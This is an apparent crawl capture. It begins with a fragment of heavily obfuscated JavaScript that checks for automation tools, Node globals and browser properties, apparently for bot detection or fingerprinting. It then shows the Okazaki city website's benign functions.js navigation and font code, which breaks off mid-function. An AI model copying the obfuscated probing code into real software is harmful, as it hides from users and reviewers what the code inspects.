_0x438991;}],[_0xfc2e('0x113', '\x5a\x35\x79\x4a'),_0xfc2e('0x114', '\x6d\x62\x42\x78'),function(){var _0x31bc4f=domAutomationController;return _0x31bc4f;}],[_0xfc2e('0x115', '\x5a\x35\x79\x4a'),_0xfc2e('0x10a', '\x38\x75\x75\x74'),function(){var _0x24aaa9=_Selenium_IDE_Recorder;return _0x24aaa9;}],[_0xfc2e('0x116', '\x30\x51\x6a\x47'),_0xfc2e('0xfa', '\x38\x44\x46\x78'),function(){return document[_0xfc2e('0x117', '\x33\x67\x57\x66')];}],[_0xfc2e('0x118', '\x47\x25\x4a\x46'),_0xfc2e('0x119', '\x23\x5a\x64\x67'),function(){return document[_0xfc2e('0x11a', '\x29\x25\x6e\x65')];}],[_0xfc2e('0x11b', '\x62\x65\x5b\x49'),_0xfc2e('0x11c', '\x5a\x26\x5a\x75'),function(){return process[_0xfc2e('0x11d', '\x45\x29\x36\x42')];}],[_0xfc2e('0x11e', '\x40\x28\x6b\x67'),_0xfc2e('0x110', '\x5a\x35\x79\x4a'),function(){return global[_0xfc2e('0x11f', '\x29\x25\x6e\x65')];}],[_0xfc2e('0x120', '\x33\x50\x76\x4a'),_0xfc2e('0x121', '\x45\x71\x4e\x50'),function(){return global[_0xfc2e('0x122', '\x44\x71\x6d\x77')];}],[_0xfc2e('0x123', '\x78\x36\x5b\x24'),_0xfc2e('0x124', '\x21\x35\x32\x39'),function(){return WebAssembly;}],[_0xfc2e('0x125', '\x42\x40\x4b\x54'),_0xfc2e('0x126', '\x55\x32\x47\x24'),function(){return _0x3f8078[_0xfc2e('0x127', '\x45\x71\x4e\x50')](require,'\x66\x73');}],[_0xfc2e('0x128', '\x5b\x6c\x4d\x57'),_0xfc2e('0x129', '\x61\x49\x34\x73'),function(){return globalThis==global;}],[_0xfc2e('0x12a', '\x33\x67\x57\x66'),_0xfc2e('0x12b', '\x33\x50\x76\x4a'),function(){return window[_0xfc2e('0x12c', '\x75\x6f\x4b\x26')]();}],[_0xfc2e('0x12d', '\x44\x71\x6d\x77'),_0xfc2e('0x100', '\x29\x29\x46\x79'),function(){return navigator[_0xfc2e('0x12e', '\x45\x29\x36\x42')];}],[_0xfc2e('0x12f', '\x58\x36\x67\x31'),_0xfc2e('0x130', '\x58\x36\x67\x31'),function(){return navigator[_0xfc2e('0x131', '\x53\x38\x21\x72')];}],[_0xfc2e('0x132', '\x40\x28\x6b\x67'),_0xfc2e('0x133', '\x30\x51\x6a\x47'),function(){return navigator[_0xfc2e('0x134', '\x53\x38\x21\x72')];}],[_0xfc2e('0x135', '\x29\x25\x6e\x65'),_0xfc2e('0x136', '\x2a\x67\x6c\x65'),function(){return _0x3f8078[_0xfc2e('0x137', '\x23\x5a\x64\x67')](navigator[_0xfc2e('0x138', '\x38\x75\x75\x74')],'\x43');}],[_0xfc2e('0x139', '\x6b\x34\x67\x5b'),_0xfc2e('0x13a', '\x6b\x34\x67\x5b'),function(){window[_0xfc2e('0x13b', '\x6b\x34\x67\x5b')]=Object[_0xfc2e('0x13c', '\x5a\x35\x79\x4a')](window);return window[_0xfc2e('0x13d', '\x67\x55\x25\x5d')][_0xfc2e('0x67', '\x5a\x26\x5a\x75')];}],[_0xfc2e('0x13e', '\x78\x36\x5b\x24'),_0xfc2e('0x13f', '\x31\x67\x75\x41'),function(){return _0x3f8078[_0xfc2e('0x140', '\x47\x59\x5b\x23')](window[_0xfc2e('0x141', '\x56\x5a\x4c\x54')],0x0);}],[_0xfc2e('0x142', '\x50\x59\x37\x4e'),_0xfc2e('0x13f', '\x31\x67\x75\x41'),function(){return _0x3f8078[_0xfc2e('0x143', '\x75\x6f\x4b\x26')](window[_0xfc2e('0x144', '\x33\x67\x57\x66')],0x0);}],[_0xfc2e('0x145', '\x2a\x28\x36\x68'),_0xfc2e('0x8d', '\x49\x28\x39\x34'),function(){return window[_0xfc2e('0x146', '\x75\x6f\x4b\x26')];}],[_0xfc2e('0x147', '\x56\x5a\x4c\x54'),_0xfc2e('0x148', '\x2a\x28\x36\x68'),function(){return window[_0xfc2e('0x149', '\x78\x36\x5b\x24')][_0xfc2e('0x14a', '\x32\x72\x63\x52')]();}],[_0xfc2e('0x14b', '\x4f\x4a\x30\x34'),_0xfc2e('0x14c', '\x5a\x35\x79\x4a'),function(){return Boolean(_0x3f8078[_0xfc2e('0x14d', '\x47\x59\x5b\x23')](typeof process,_0xfc2e('0x99', '\x45\x25\x21\x4e'))&&process[_0xfc2e('0x14e', '\x29\x25\x6e\x65')]&&process[_0xfc2e('0x14f', '\x67\x55\x25\x5d')][_0xfc2e('0x150', '\x49\x28\x39\x34')]);}],[_0xfc2e('0x151', '\x29\x25\x6e\x65'),_0xfc2e('0x152', '\x29\x29\x46\x79'),function(){return document[_0xfc2e('0x153', '\x46\x39\x78\x24')];}],[_0xfc2e('0x154', '\x67\x55\x25\x5d'),_0xfc2e('0xf5', '\x38\x75\x75\x74'),function(){return eval[_0xfc2e('0x155', '\x6f\x36\x36\x79')]()[_0xfc2e('0x156', '\x30\x51\x6a\x47')];}],[_0xfc2e('0x157', '\x40\x28\x6b\x67'),_0xfc2e('0x158', '\x32\x72\x63\x52'),function(){return navigator[_0xfc2e('0x159', '\x45\x25\x21\x4e')][_0xfc2e('0x15a', '\x5a\x35\x79\x4a')];}],[_0xfc2e('0x15b', '\x61\x49\x34\x73'),_0xfc2e('0x15c', '\x38\x44\x46\x78'),function(){return deviceType;}],[_0xfc2e('0x15d', '\x29\x25\x6e\x65'),_0xfc2e('0x158', '\x32\x72\x63\x52'),function(){return screen[_0xfc2e('0x15e', '\x45\x25\x21\x4e')];}],[_0xfc2e('0x15f', '\x47\x25\x4a\x46'),_0xfc2e('0xee', '\x29\x48\x21\x52'),function(){return screen[_0xfc2e('0x160', '\x33\x50\x76\x4a')];}],[_0xfc2e('0x161', '\x4f\x4a\x30\x34'),_0xfc2e('0x162', '\x5b\x25\x23\x5b'),function(){var _0x21cbf0=eoapi;return _0x21cbf0;}],[_0xfc2e('0x163', '\x38\x44\x46\x78'),_0xfc2e('0x133', '\x30\x51\x6a\x47'),function(){var _0xaaebdb=eoapi_VerifyThis;return _0xaaebdb;}],[_0xfc2e('0x164', '\x75\x73\x70\x44'),_0xfc2e('0x165', '\x40\x28\x6b\x67'),function(){var _0x334524=eoapi_extInvoke;return _0x334524;}],[_0xfc2e('0x166', '\x6f\x36\x36\x79'),_0xfc2e('0x167', '\x47\x25\x4a\x46'),function(){var _0x90667a=eoWebBrowserDispatcher;return _0x90667a;}],[_0xfc2e('0x168', '\x5b\x6c\x4d\x57'),_0xfc2e('0x165', '\x40\x28\x6b\x67'),function(){return window[_0xfc2e('0x169', '\x6f\x36\x36\x79')];}],[_0xfc2e('0x16a', '\x62\x65\x5b\x49'),_0xfc2e('0x12b', '\x33\x50\x76\x4a'),function(){return _0x3f8078[_0xfc2e('0x16b', '\x32\x72\x63\x52')](navigator[_0xfc2e('0x16c', '\x38\x44\x46\x78')][_0xfc2e('0x7f', '\x47\x59\x5b\x23')],0x2);}],[_0xfc2e('0x16d', '\x21\x35\x32\x39'),_0xfc2e('0x16e', '\x56\x5a\x4c\x54'),function(){return _0x3f8078[_0xfc2e('0x16f', '\x45\x29\x36\x42')](navigator[_0xfc2e('0x170', '\x75\x73\x70\x44')][_0xfc2e('0x171', '\x75\x73\x70\x44')],0x2);}],[_0xfc2e('0x172', '\x46\x39\x78\x24'),_0xfc2e('0x130', '\x58\x36\x67\x31'),function(){return window[_0xfc2e('0x173', '\x47\x59\x5b\x23')];}],[_0xfc2e('0x174', '\x45\x29\x36\x42'),_0xfc2e('0x175', '\x6f\x36\x36\x79'),function(){return navigator[_0xfc2e('0x176', '\x47\x59\x5b\x23')][_0xfc2e('0x177', '\x51\x61\x29\x37')][0x0][_0xfc2e('0x178', '\x61\x49\x34\x73')];}],[_0xfc2e('0x179', '\x40\x28\x6b\x67'),_0xfc2e('0x17a', '\x45\x25\x21\x4e'),function(){return navigator[_0xfc2e('0x17b', '\x6f\x36\x36\x79')][_0xfc2e('0x17c', '\x55\x35\x23\x21')][0x1][_0xfc2e('0x17d', '\x33\x67\x57\x66')];}],[_0xfc2e('0x17e', '\x21\x35\x32\x39'),_0xfc2e('0xe8', '\x75\x73\x70\x44'),function(){return navigator[_0xfc2e('0x17f', '\x44\x71\x6d\x77')][_0xfc2e('0x180', '\x77\x5e\x47\x4a')][0x2][_0xfc2e('0x181', '\x45\x71\x4e\x50')];}],[_0xfc2e('0x182', '\x61\x49\x34\x73'),_0xfc2e('0x8d', '\x49\x28\x39\x34'),function(){return navigator[_0xfc2e('0x183', '\x42\x40\x4b\x54')][_0xfc2e('0x184', '\x47\x59\x5b\x23')];}],[_0xfc2e('0x185', '\x5a\x35\x79\x4a'),_0xfc2e('0x186', '\x62\x65\x5b\x49'),function(){return navigator[_0xfc2e('0x187', '\x2a\x28\x36\x68')];}],[_0xfc2e('0x188', '\x6f\x36\x36\x79'),_0xfc2e('0x189', '\x6a\x38\x4d\x47'),function(){return navigator[_0xfc2e('0x18a', '\x23\x5a\x64\x67')][_0xfc2e('0x18b', '\x44\x71\x6d\x77')];}],[_0xfc2e('0x18c', '\x40\x28\x6b\x67'),_0xfc2e('0x18d', '\x30\x51\x6a\x47'),function(){return navigator[_0xfc2e('0x18e', '\x38\x44\x46\x78')][_0xfc2e('0x18f', '\x77\x5e\x47\x4a')];}]];try{var _0x18e4bc=_0xfc2e('0x190', '\x29\x29\x46\x79')[_0xfc2e('0x191', '\x6f\x36\x36\x79')]('\x7c'),_0x3e5685=0x0;while(!![]){switch(_0x18e4bc[_0x3e5685++]){case'\x30':if(!_0x57ca6c[_0xfc2e('0x192', '\x62\x65\x5b\x49')])_0x57ca6c[_0xfc2e('0x193', '\x5a\x35\x79\x4a')]=_0x1ac4b9;continue;case'\x31':_0x3f8078[_0xfc2e('0x194', '\x67\x55\x25\x5d')](_0x48ea89,_0x248f8e(_0x574c97));continue;case'\x32':_0x574c97[_0xfc2e('0x195', '\x32\x72\x63\x52')]([_0x3f8078[_0xfc2e('0x196', '\x6d\x62\x42\x78')](_0x3f8078[_0xfc2e('0x197', '\x50\x59\x37\x4e')](_0x3f8078[_0xfc2e('0x198', '\x21\x35\x32\x39')]('\x27',_0x451998),'\x27'),_0xfc2e('0x199', '\x50\x45\x6b\x7a')),_0xfc2e('0x19a', '\x45\x29\x36\x42'),function(){return _0x451998[_0xfc2e('0x19b', '\x62\x56\x33\x69')]();}]);continue;case'\x33':_0xe54432[_0xfc2e('0x19c', '\x5b\x6c\x4d\x57')](_0xfc2e('0x19d', '\x5a\x26\x5a\x75'))[_0xfc2e('0x19e', '\x30\x51\x6a\x47')]=_0x3f8078[_0xfc2e('0x19f', '\x23\x5a\x64\x67')](_0xfc2e('0x1a0', '\x33\x50\x76\x4a'),_0x57ca6c[_0xfc2e('0x1a1', '\x29\x48\x21\x52')][_0xfc2e('0x1a2', '\x38\x75\x75\x74')]());continue;case'\x34':if(_0x1a0abb){_0x574c97[_0xfc2e('0x1a3', '\x62\x56\x33\x69')]([_0x1a0abb,_0xfc2e('0x1a4', '\x38\x44\x46\x78')]);_0x48ea89(_0x3f8078[_0xfc2e('0x1a5', '\x5a\x35\x79\x4a')](_0x248f8e,_0x574c97));}continue;case'\x35':_0x3f8078[_0xfc2e('0x1a6', '\x56\x5a\x4c\x54')](_0x42682b);continue;case'\x36':var _0x451998=_0xfc2e('0x1a7', '\x47\x25\x4a\x46');continue;case'\x37':if(_0x8c4c5d){try{_0x1db78d[_0xfc2e('0x1a8', '\x40\x72\x59\x4e')]=_0x3f8078[_0xfc2e('0x1a9', '\x6d\x62\x42\x78')](_0x41fce3,_0x8c4c5d);}catch(_0x490748){}}continue;}break;}}catch(_0x427de5){_0xe54432[_0xfc2e('0x1aa', '\x62\x65\x5b\x49')](_0xfc2e('0x1ab', '\x2a\x28\x36\x68'))[_0xfc2e('0x1ac', '\x75\x73\x70\x44')]=_0xfc2e('0x1ad', '\x55\x32\x47\x24')+_0x57ca6c[_0xfc2e('0x1ae', '\x40\x28\x6b\x67')](_0x427de5[_0xfc2e('0x1af', '\x6b\x34\x67\x5b')]);}finally{if(_0x8c4c5d)_0x1db78d[_0xfc2e('0x1b0', '\x75\x73\x70\x44')]=_0x8c4c5d;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.city.okazaki.lg.jp/share/scripts/functions.js
body_size: 10269
content:
/* --------------------------------------------------------------------------------
font
-------------------------------------------------------------------------------- */

function setFontStyleSize(path_css, init) {
	var key = "font-size";
	var size = ($.cookie(key)) ? $.cookie(key) : init;
	$("div."+key+" li a").click(function() {
		if ($(this).attr("rel") == "default") {
			size = "default";
		} else {
			var sign_large = (size == "large" && $(this).attr("rel") == "large");
			var sign_extra_large = (size == "extralarge");
			size = (sign_large || sign_extra_large) ? "extralarge" : "large";
		}
		shiftFontStyle(path_css, key, size);
		return false;
	});
	shiftFontStyle(path_css, key, size);
}

function setFontStyleColor(path_css, init) {
	var key = "font-color";
	var color = ($.cookie(key)) ? $.cookie(key) : init;
	$("div."+key+" li a").click(function() {
		color = $(this).attr("rel");
		shiftFontStyle(path_css, key, color);
		return false;
	});
	shiftFontStyle(path_css, key, color);
}

function shiftFontStyle(path_css, key, value) {
	$("link#"+key).attr("href", path_css+key.replace("font-", "")+value+".css");
	$.cookie(key, value, {expires:1, path:"/"});
}



/* --------------------------------------------------------------------------------
mode
-------------------------------------------------------------------------------- */

function setMode(path_css) {
	var key = "mode";
	var path_sp = $("link#"+key).attr("href");
	var link = "<link rel=\"stylesheet\" type=\"text/css\" href=\""+path_sp+"\" media=\"all\" id=\""+key+"\" />";
	var mode = getCookieMode();
	$("div."+key+" a").click(function() {
		mode = ($(this).parent().hasClass("pc")) ? "pc" : "sp";
		$.cookie(key, mode, {expires:1, path:"/"});
		shiftModeDevice();
		return false;
	});
	shiftModeDevice();

	function shiftModeDevice() {
		if (mode == "pc") {
			$("link#"+key).remove();
			$("meta[name='viewport']").attr("content", "width=1024, initial-scale=1.0, maximum-scale=1, user-scalable=yes");
		} else {
			$("link#font-color").after(link);
			$("meta[name='viewport']").attr("content", "width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=yes");
			shiftFontStyle(path_css, "font-color", "black");
		}
	}
}



/* --------------------------------------------------------------------------------
global-navi
-------------------------------------------------------------------------------- */

function setGlobalNavi(params) {
	if(location.href.match(/^http:\/\/www15\.j-server\.com/) ) {
		return true;			//翻訳サイトではナビを使用しない MTN-ADD
	}
	var navi = $("div#global-navi");
	var ids = new Array();
	var columns = new Array();
	var classes = ["kurashi", "shisetsu", "shisei", "kanko", "jigyosya"];
	var labels = {open:"ガイドナビを開く", close:"ガイドナビを閉じる"};
	var data_list = new Object();
	var data_detail = new Object();
	var path_list = params.path;
	var path_detail = new String();
	var mode = getCookieMode();
	var ease = "easeOutQuint";
	var id_kanko = "C14";
	var width_navi = 960;
	var width_column = 240;
	var height_navi = 372;
	var height_header = 42;
	var height_footer = 30;
	var height_column = height_navi-height_header-height_footer;
	var height_cell = 0;
	var total = navi.find("div.column").length;
	var current = 0;
	var time = 500;
	var sign_open = (getCookieSwitch()) ? getCookieSwitch() : false;
	var sign_balloon = (params.balloon != undefined) ? params.balloon : true;
	var sign_focus = false;
	var sign_footer = false;
	sign_open = (params.open != undefined) ? params.open : sign_open;
	setParam();
	setModeNavi();
	setModePc(false);
	setColumn();
	setFooter();
	setSwitch();
	setKeyStroke();
	setCover();

	function setParam() {
		navi.find("div.column").each(function(index) {
			ids[index] = null;
			columns[index] = (index != 0) ? $(this).jScrollPane({showArrows:true, verticalGutter:0}).data('jsp') : null;
		});
	}

	function setColumn() {
		$.getJSON(path_list, function(json) {
			data_list = json;
			var path_cookie = getCookieNaviPath();
			var path_url = getUrlNaviPath();
			ids = (path_cookie.length > 0) ? path_cookie : ids;
			ids = (path_url.length > 0) ? path_url : ids;
			if (!ids[0]) {
				for (var i = 0; i < ids.length; i++) {
					ids[i] = null;
				}
				ids[0] = data_list[0].id;
			}
			if (mode == "sp") {
				current = 0;
				resetIds();
			}
			displayColumn(0, false);
			setKanko();
		});
	}

	function setModeNavi() {
		$("div.mode a").click(function() {
			mode = ($(this).parent().hasClass("pc")) ? "pc" : "sp";
			if (mode == "pc") {
				if (current == 0) {
					current = 1;
					ids[0] = data_list[0].id;
					navi.find("div.column-01 div.inner ul li:first-child a").addClass("active");
				}
			} else {
				current = 0;
				resetIds();
			}
			displayColumn(current, false);
			setKanko();
			updateMode(false);
		});
	}

	function setModePc(sign_animate) {
		if (sign_open) {
			navi.height(height_navi);
		} else {
			navi.height(height_header-1);
		}
		navi.find("div.section").width(width_navi).css({marginLeft:0});
		navi.find("div.column").each(function(index) {
			if (index == 0) {
				$(this).width(width_navi);
				$(this).height(height_header);
			} else {
				$(this).width(width_column);
				$(this).find("div.jspContainer").width(width_column);
				$(this).find("div.jspPane").width(width_column).css({position:"absolute"});
				if (index < total-1) {
					$(this).height(height_column);
				} else {
					$(this).height(height_column+height_footer);
				}
				columns[index].reinitialise();
			}
		});
		adjustPositionPc(sign_animate);
	}

	function setModeSp() {
		navi.height("auto");
		navi.find("div.section").width("auto");
		navi.find("div.column-01").width("auto").height("auto");
	}

	function displayColumn(num, sign_animate) {
		var list = data_list;
		var sign_detail = false;
		for (var i = num; i < total-1; i++) {
			if (i == 0 || ids[i-1]) {
				list = getList(i);
				if (list) {
					displayList(list, i);
				} else {
					var sign_short = (i == 2) ? true : false;
					sign_detail = true;
					$.getJSON(path_detail, function(json) {
						data_detail = json;
						displayList(data_detail, i);
						if (ids[i]) {
							displayDetail(data_detail[getIndex(data_detail, ids[i])], i+1);
						}
						if (sign_detail) {
							adjustPositionPc(sign_animate);
							updateMode(sign_animate);
							updateFooter(sign_short);
							if (!sign_short) {
								navi.find("div.column-05 div.inner").addClass("enable");
							} else {
								navi.find("div.column-04").addClass("column-04-detail");
								navi.find("div.column-04-detail").height(height_column+height_footer);
								navi.find("div.column-04-detail div.inner").addClass("enable");
								updateScrollPanel(current);
							}
						}
					});
					break;
				}
			} else {
				break;
			}
		}
		if (!sign_detail) {
			navi.find("div.column-column-04-detail").removeClass("enable");
			navi.find("div.column-04-detail").height(height_column);
			navi.find("div.column-04").removeClass("column-04-detail");
			if (current != total-1) {
				navi.find("div.column-05 div.inner").removeClass("enable");
			}
			adjustPositionPc(sign_animate);
			updateMode(sign_animate);
			updateFooter(false);
		}
		if (getSignKanko(num)) {
			$("div#global-navi-kanko").show();
		} else {
			$("div#global-navi-kanko").hide();
		}
	}

	function displayList(list, depth) {
		current = depth;
		navi.find("div.column").each(function(index) {
			if (index >= depth) {
				$(this).find("div.inner").empty();
			}
		});
		navi.find("div.column:eq("+depth+") div.inner").html(getListContent(list, depth));
		navi.find("div.column:eq("+depth+") div.inner ul li a").eq(getIndex(list, ids[depth])).addClass("active");
		if (height_cell == 0 && depth != 0) {
			height_cell = navi.find("div.column:eq("+depth+") div.inner ul li").height();
		}
		setListBehavior(navi.find("div.column:eq("+depth+") div.inner ul li a"), depth);
		setCookieNaviPath(ids);
		updateScrollPanel(depth);
	}

	function displayDetail(detail, depth) {
		current = depth;
		navi.find("div.column:eq("+depth+") div.inner").html(getDetailContent(detail));
		setDetailBehavior(navi.find("div.column:eq("+depth+") div.inner"));
		setCookieNaviPath(ids);
		updateScrollPanel(depth);
	}

	function displayCover() {
		$("div#global-navi-cover").attr("class", "cover-"+convertNumFigures(current+1, 2));
	}

	function displayBalloon() {
		if (current == 1 && sign_balloon) {
			$("div#global-navi-balloon").fadeIn(time*0.5);
		} else {
			$("div#global-navi-balloon").fadeOut(time*0.5);
		}
	}

	function setCover() {
		if ($("div#cover").length > 0) {
			var current_cover = 0;
			var cover = $("div#cover");
			var images = new Object();
			var timer = new Object();
			$(window).bind("load", function() {
				cover.load("/cover.html", data="html", function() {
					images = cover.find("div.image");
					current_cover = Math.floor(Math.random()*images.length);
					timer = $.timer(changeImage);
					cover.css({opacity:1});
					displayImage();
					timer.set({time:6500, autostart:true});
					setCoverNavi();
				});
			});

			function changeImage() {
				current_cover = (current_cover < images.length-1) ? current_cover+1 : 0;
				displayImage();
			}

			function displayImage() {
				images.each(function(index) {
					if (current_cover == index) {
						$(this).css({zIndex:2}).animate({opacity:1}, {duration:time*1.5, easing:"easeOutQuint", complete:onComplete});
					} else {
						$(this).css({zIndex:1});
					}
				});
				$("div#cover-navi div.inner a").removeClass("current");
				$("div#cover-navi div.inner a").each(function(index) {
					if (current_cover == index) {
						$(this).addClass("current");
					}
				});
			}

			function onComplete() {
				images.not(":eq("+current_cover+")").css({opacity:0});
			}
		}

		function setCoverNavi() {
			for (var i = 0; i < images.length; i++) {
				$("div#cover-navi div.inner").append("<a href=\"#\"></a>");
			}
			$("div#cover-navi div.inner a").each(function(index) {
				$(this).click(function() {
					current_cover = index;
					timer.pause();
					displayImage();
					return false;
				});
			});
		}
	}

	function setKanko() {
		$.ajax({url:data_list[3].url_content, dataType:"html"}).done(function(data) {
			$("div#global-navi-kanko div.inner").html(data);
			navi.find("div.column-01 li.kanko").after("<li id=\"kanko-alternate\"></li>");
			$("li#kanko-alternate").html($("div#content-kanko-sp"));
			navi.find("div.column-01 li.kanko a").on("click", function() {
				if (getCookieMode() == "sp") {
					$("li#kanko-alternate").slideToggle(time*0.75, "easeInOutQuint");
					return false;
				}
			});
		});
	}

	function setListBehavior(target, depth) {
		var list = new Object();
		target.each(function(index) {
 		// Add 2023/08/14 <ガイドナビ１列目のみ表示>
		if(depth > 0){
			return false;
		}
		// Add-End 2023/08/14
			$(this).unbind("click").click(function() {
				if (mode == "pc") {
					sign_focus = true;
					sign_footer = false;
					navi.find("div.column").each(function(index) {
						ids[index] = (index >= depth) ? null : ids[index];
					});
					target.removeClass("active");
					$(this).addClass("active");
					ids[depth] = $(this).attr("id");
					navi.find("div.footer a.list").removeClass("active");
					displayColumn(depth, true);
					if (!sign_open) {
						sign_open = true;
						updateSwitch(sign_open, time);
					}
					return false;
				}
			});
		});
	}

	function setDetailBehavior(target) {
		target.unbind("click").click(function(event) {
			var url = target.find("h3 a").attr("href");
			if (!$(event.target).is("a")) {
				if (target.find("h3 a").attr("target") == "_blank") {
					window.open(url);
				} else {
					location.href = url;
				}
			}
		});
	}

	function setFooter() {
		for (var i = 0; i < total-1; i++) {
			var content = "<div class=\"button button-"+convertNumFigures(i+1, 2)+"\">";
			content += "<a href=\"#\" class=\"list\"><span>一覧</span></a>";
			content += "<a href=\"#\" class=\"close\"></a>";
			content += "</div>";
			navi.find("div.footer").append(content);
		}
		navi.find("div.footer div.button").hide();
		navi.find("div.footer div.button").each(function(index) {
			$(this).find("a.close").click(function() {
				for (var i = current; i >= index-1; i--) {
					ids[i] = null;
				}
				current = index-1;
				displayColumn(current, true);
				return false;
			});
		});
	}

	function setSwitch() {
		$("div#breadcrumb-header div.inner").append("<a href=\"#\" id=\"button-switch\"><span></span></a>");
		$("div#breadcrumb-header a#button-switch").click(function() {
			updateSwitch(!sign_open, time);
		});
		updateSwitch(sign_open, 0);
	}

	function setKeyStroke() {
		var prev = $("div#header input:last");
		var next = $("div#middle a:first");
		var sign_prev = false;
		var sign_next = false;
		$(document).keydown(function(event) {
			if (sign_focus) {
				var sign = true;
				switch (event.keyCode) {
					case 9 ://tab
						current = 1;
						for (var i = current-1; i < total-1; i++) {
							if (i != 0) {
								ids[i] = null;
							}
						}
						if (event.shiftKey) {
							sign = updateIds("up");
							if (!sign) {
								sign_focus = false;
								sign_footer = false;
								navi.find("div.footer a.list").removeClass("active");
								prev.focus();
							}
						} else {
							sign = updateIds("down");
							if (!sign) {
								sign_focus = false;
								sign_footer = false;
								navi.find("div.footer a.list").removeClass("active");
								next.focus();
							}
						}
						displayColumn(current-1, false);
						return false;
						break;
					case 13 ://enter
						if (sign_open) {
							if (sign_footer) {
								location.href = getListUrl(current-1);
							} else {
								if (current == total-1 || getSignShort()) {
									location.href = getDetailUrl(current-1);
								}
							}
						} else {
							sign_open = true;
							updateSwitch(sign_open, time);
						}
						break;
					case 37 ://left
						if (sign_open) {
							if (current != 1 && !sign_footer) {
								updateIds("above");
								displayColumn(current-1, false);
							}
						}
						return false;
						break;
					case 39 ://right
						if (sign_open) {
							if (current != 1 && !sign_footer && !getSignShort()) {
								if (current > 1 && current < total-1) {
									updateIds("below");
									displayColumn(current-1, false);
								}
							}
						}
						return false;
						break;
					case 38 ://up
						if (sign_open) {
							if (!getSignKanko(current-1)) {
								if (current != 1) {
									sign = updateIds("up");
									if (sign_footer) {
										sign_footer = false;
										displayColumn(current, false);
										navi.find("div.footer a.list").removeClass("active");
									} else {
										displayColumn(current-1, false);
									}
								}
							}
						}
						return false;
						break;
					case 40 ://down
						if (sign_open) {
							if (!getSignKanko(current-1)) {
								if (current == 1) {
									updateIds("below");
									displayColumn(current-1, false);
								} else {
									sign = updateIds("down");
									if (!sign_footer && sign) {
										displayColumn(current-1, false);
									} else {
										sign_footer = true;
										navi.find("div.footer a.list").eq(current-1).addClass("active");
									}
								}
							}
						}
						return false;
						break;
				}
			}
		});
		prev.focus(function() {
			sign_prev = true;
			$(document).keydown(function(event) {
				if (event.keyCode == 9 && sign_prev && !event.shiftKey) {
					sign_focus = true;
					sign_prev = false;
					prev.blur();
					return false;
				}
			});
		});
		next.focus(function() {
			sign_next = true;
			$(document).keydown(function(event) {
				if (event.keyCode == 9 && sign_next && event.shiftKey) {
					sign_focus = true;
					sign_next = false;
					next.blur();
					return false;
				}
			});
		});
		prev.blur(function() {
			sign_prev = false;
		});
		next.blur(function() {
			sign_next = false;
		});
	}

	function updateMode(sign_animate) {
		switch (mode) {
			case "pc":
				setModePc(sign_animate);
				break;
			case "sp":
				setModeSp();
				break;
		}
		displayCover();
		/*displayBalloon();*/
		updateFooter(false);
	}

	function updateSwitch(sign, time) {
		if (sign) {
			$("a#button-switch span").addClass("close").removeClass("open").text(labels.close);
			navi.animate({height:height_navi}, {duration:time, easing:ease});
		} else {
			$("a#button-switch span").addClass("open").removeClass("close").text(labels.open);
			navi.animate({height:height_header-1}, {duration:time, easing:ease});
		}
		sign_open = sign;
		setCookieSwitch(sign);
	}

	function updateFooter(sign_short) {
		navi.find("div.footer div.button").not("div.button:first-child").each(function(index) {
			if (index < current) {
				$(this).show();
				$(this).find("a.list").attr("href", getListUrl(index+1));
			} else {
				$(this).hide();
			}
			if (sign_short) {
				navi.find("div.footer").addClass("footer-short");
			} else {
				navi.find("div.footer").removeClass("footer-short");
			}
		});
	}

	function updateScrollPanel(depth) {
		navi.find("div.column").each(function(index) {
			if (index != 0 && index >= depth) {
				columns[index].reinitialise();
			}
		});
		navi.find("div.column").blur();
	}

	function updateIds(direction) {
		var list = getList(current-1);
		var index = NaN;
		var sign = true;
		list = (list) ? list : data_detail;
		index = getIndex(list, ids[current-1]);
		if (index != NaN) {
			switch (direction) {
				case "above" :
					current--;
					ids[current] = null;
					break;
				case "below" :
					list = getList(current);
					list = (list) ? list : data_detail;
					current++;
					ids[current-1] = list[0].id;
					break;
				case "up" :
					if (list[index-1]) {
						ids[current-1] = list[index-1].id;
					} else {
						sign = false;
					}
					break;
				case "down" :
					if (list[index+1]) {
						ids[current-1] = list[index+1].id;
					} else {
						sign = false;
					}
					break;
			}
		}
		return sign;
	}

	function resetIds() {
		for (var i = 0; i < ids.length; i++) {
			ids[i] = null;
		}
	}

	function adjustPositionPc(sign_animate) {
		for (var i = 1; i < total-1; i++) {
			var list = getList(i);
			var index = NaN;
			var target = new Object();
			var pos = new Object();
			var pos_list = 0;
			list = (list) ? list : data_detail;
			index = getIndex(list, ids[i]);
			target = $("div.column:eq("+i+") ul li").eq(index);
			pos = target.position();
			pos_list = (pos) ? pos.top : pos_list;
			columns[i].scrollToY(pos_list-height_column+height_cell*2);
		}
	}

	function getList(depth) {
		var list = data_list;
		for (var i = 0; i < depth; i++) {
			if (list && ids[i]) {
				if (list[getIndex(list, ids[i])].item) {
					list = list[getIndex(list, ids[i])].item;
				} else {
					path_detail = list[getIndex(list, ids[i])].detail;
					list = null;
				}
			} else {
				break;
			}
		}
		return list;
	}

	function getListUrl(depth) {
		var list = data_list;
		var url = new String();
		for (var i = 0; i < depth; i++) {
			if (list && ids[i]) {
				url = (list[getIndex(list, ids[i])]) ? list[getIndex(list, ids[i])].url : url;
				if (list[getIndex(list, ids[i])]) {
					list = list[getIndex(list, ids[i])].item;
				}
			} else {
				break;
			}
		}
		return url+getParamNaviPath(ids);
	}

	function getDetailUrl(num) {
		return data_detail[getIndex(data_detail, ids[num])].url+getParamNaviPath(ids);
	}

	function getListContent(list, depth) {
		var content = new String();
		for (var i = 0; i < list.length; i++) {
			var zebra = (i%2 == 0) ? "odd" : "even";
			if (current == 0) {
				content += "<li class=\""+classes[i]+"\"><a href=\""+list[i].url+"\" id=\""+list[i].id+"\">"+list[i].title+"</a></li>";
			} else {
				content += "<li class=\""+zebra+"\"><a href=\""+list[i].url+"\" id=\""+list[i].id+"\">"+list[i].title+"</a></li>";
			}
		}
		content = "<ul>"+content+"</ul>";
		return content;
	}

	function getDetailContent(detail) {
		var content = new String();
		content += "<div class=\"detail clearfix\">";
		content += "<h3><a href=\""+detail.url+getParamNaviPath(ids)+"\" target=\""+detail.target+"\">"+detail.title+"</a></h3>";
		content += "<p>"+detail.summary+"</p>";
		content += "<a href=\""+detail.url+getParamNaviPath(ids)+"\" target=\""+detail.target+"\" class=\"button-detail\">ページを開く</a>";
		content += "</div>";
		return content;
	}

	function getIndex(list, id) {
		var index = NaN;
		for (var i = 0; i < list.length; i++) {
			if (list[i].id == id) {
				index = i;
				break;
			}
		}
		return index;
	}

	function getSignKanko(num) {
